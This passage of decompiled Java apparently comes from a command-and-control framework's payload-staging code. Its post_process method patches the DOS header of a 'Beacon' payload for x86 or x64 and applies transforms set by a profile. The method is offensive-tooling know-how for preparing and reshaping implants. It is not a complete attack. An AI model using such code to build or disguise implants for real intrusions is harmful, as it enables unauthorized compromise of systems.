 110 public byte[] post_process(byte[] var1, String var2) {
111 byte[] var3;
112 String var4;
113 if ("x86".equals(var2)) {
114 var3 = BeaconLoader.patchDOSHeader(var1);
115 var4 = ".stage.transform-x86";
116 } else if ("x64".equals(var2)) {
117 var3 = BeaconLoader.patchDOSHeaderX64(var1);
118 var4 = ".stage.transform-x64";
119 } else {
120 var4 = "";
121 var3 = new byte[0];
122 }
123
124 Program var5 = this.profile.getProgram(var4);
125 return var5 == null ? var3 : var5.transformData(var3);
126 }
127 }